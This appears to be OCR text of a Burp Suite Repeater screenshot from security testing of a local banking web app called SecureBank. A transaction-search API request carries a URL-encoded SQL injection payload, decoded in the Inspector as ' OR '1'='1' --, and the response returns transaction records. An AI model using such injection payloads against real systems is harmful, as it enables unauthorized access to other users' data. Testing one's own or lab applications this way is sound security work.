 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < > Burp AI Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/Transaction/GetTransactions?start=0&length=40&search%5Bvalue%5D=
%27%20OR%20%271%27%3D%271%27%20--%20&search%5Bregex%5D=false&_=
1762778942067 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua-platform: "Windows"
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/javascript, */*; q=0.01
7 sec-ch-ua: "Not_A Brand";v="99", "Chromium";v="142"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://127.0.0.1/Transaction
14 Accept-Encoding: gzip, deflate, br
15 Cookie: SessionId=
YWRtaW5Ac3NyZC5pbw%3D%3D%26f91c26ca253b14ffd7f350dddb1638446b0422d8c12846
40445fd07eee3ff602%26100
16 Connection: keep-alive
17
18
Search 0 highlights Selection: 36 (0x24)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Mon, 10 Nov 2025 13:18:45 GMT
4 Server: Kestrel
5 Content-Length: 1401
6
7 {
"recordsTotal":6,
"recordsFiltered":6,
"data":[
{
"id":2003,
"senderId":"SecureBank",
"receiverId":
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa@gmail.com",
"dateTime":"11/09/2025",
"reason":"welcome bonus",
"amount":100,
"reference":null,
"senderName":null,
"senderSurname":null,
"receiverName":null,
"receiverSurname":null
},
{
"id":2002,
"senderId":"SecureBank",
"receiverId":"tt@gmail.com",
"dateTime":"11/09/2025",
"reason":"welcome bonus",
"amount":100,
"reference":null,
"senderName":null
Search 0 highlights
Inspector
Selection 36 (0x24)
Selected text
%27%20OR%20%271%27%3D%271%27%20--%20
Decoded from: URL encoding
' OR '1'='1' --
Cancel Apply changes
Request attributes 2
Request query parameters 5
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 4
Inspector
Notes
Custom actions
Done 1,543 bytes | 48 millis
Event log All issues Memory: 183.8MB Disabled